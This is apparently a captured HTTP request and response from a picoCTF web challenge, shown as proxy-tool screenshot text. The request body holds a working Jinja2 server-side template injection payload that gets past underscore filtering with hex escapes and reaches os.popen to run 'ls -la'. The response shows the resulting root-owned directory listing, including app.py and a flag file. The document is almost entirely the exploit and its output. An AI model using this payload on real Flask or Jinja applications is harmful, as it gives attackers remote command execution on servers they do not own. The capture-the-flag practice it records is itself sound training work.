 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:58678
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 234
9 Referer: http://shape-facility.picoctf.net:58678/
10 Origin: http://shape-facility.picoctf.net:58678
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5
f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetite
m\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('ls
-la')|attr('read')()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sun, 07 Sep 2025 04:43:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 407
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
total 12
11 drwxr-xr-x 1 root root 25 Sep 7 04:30 .
12 drwxr-xr-x 1 root root 23 Sep 7 04:30 ..
13 drwxr-xr-x 2 root root 32 Sep 7 04:30 __pycache__
14 -rwxr-xr-x 1 root root 1841 May 1 15:59 app.py
15 -rw-r--r-- 1 root root 36 Aug 21 19:36 flag
16 -rwxr-xr-x 1 root root 268 May 1 15:59 requirements.txt
17 </h1>